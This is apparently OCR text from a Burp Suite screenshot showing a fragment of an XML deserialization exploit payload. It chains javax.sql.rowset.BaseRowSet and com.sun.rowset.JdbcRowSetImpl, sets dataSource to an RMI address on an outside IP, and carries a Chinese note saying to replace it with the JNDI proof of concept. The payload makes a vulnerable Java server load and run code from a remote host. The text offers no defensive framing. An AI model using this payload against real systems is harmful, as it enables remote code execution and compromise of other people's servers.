 Request
Respon
Pretty Raw Hex JSON Web Tokens MarkInfo \n
37 <fetchDir>
1000
</fetchDir>
38 <fetchSize>
0
</fetchSize>
39 <isolation>
2
</isolation>
40 <maxFieldSize>
0
</maxFieldSize>
41 <maxRows>
0
</maxRows>
42 <queryTimeout>
0
</queryTimeout>
43 <readOnly>
true
</readOnly>
44 <rowSetType>
1004
</rowSetType>
45 <showDeleted>
false
</showDeleted>
46 <dataSource>
rmi://47.94.236.117:1099/43w8qr
替换这里为JNDI的poc
</dataSource>
47 <listeners/>
48 <params/>
49 </default>
50 </javax.sql.rowset.BaseRowSet>
51 <com.sun.rowset.JdbcRowSetImpl>
52 <default/>
53 </com.sun.rowset.JdbcRowSetImpl>
54 </fPullParserConfig>
55 <fConfigSetInput>
Search...
0 matches